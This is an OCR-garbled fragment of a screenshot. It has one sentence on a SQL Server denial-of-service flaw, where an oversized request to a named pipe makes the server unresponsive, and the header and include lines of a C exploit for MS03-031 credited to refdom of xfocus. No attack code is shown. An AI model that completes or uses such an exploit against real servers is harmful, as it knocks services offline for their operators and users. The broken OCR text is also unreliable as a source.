
It has been reported that
,
if
 a remote 
attacker sends an unusually large 
request to a named pipe
,
 the SQL Server 
will become unresponsive
.
////////////////////////////////////////////
//      
//      exp for Microsoft SQL Server 
DoS(MS03-031)
//
//      By		  : refdom
//		Email	  : refdom@xfocus.org
//		Home Page : 
http://www.xfocus.org
//
////////////////////////////////////////////
#
include
<stdio.h>
#
include
<stdlib.h>